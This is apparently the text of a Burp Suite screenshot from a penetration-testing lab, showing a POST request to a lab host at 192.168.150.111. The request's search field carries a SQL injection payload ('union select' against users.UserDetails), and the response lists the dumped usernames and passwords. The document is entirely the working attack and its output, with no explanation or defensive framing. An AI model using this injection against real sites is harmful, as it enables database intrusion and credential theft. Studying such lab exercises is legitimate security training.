 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,username,password,4,5,6 from users.UserDetails #
Response
Pretty Raw Render \n Actions
ID: 1
Name: marym 3kfs86sfd
Position: 4
Phone No: 5
Email: 6
ID: 1
Name: julied 468sfdfsd2
Position: 4
Phone No: 5
Email: 6
ID: 1
Name: fredf 4sfd87sfd1
Position: 4
Phone No: 5
Email: 6
ID: 1
Name: barneyr RocksOff
Position: 4
Phone No: 5
Email: 6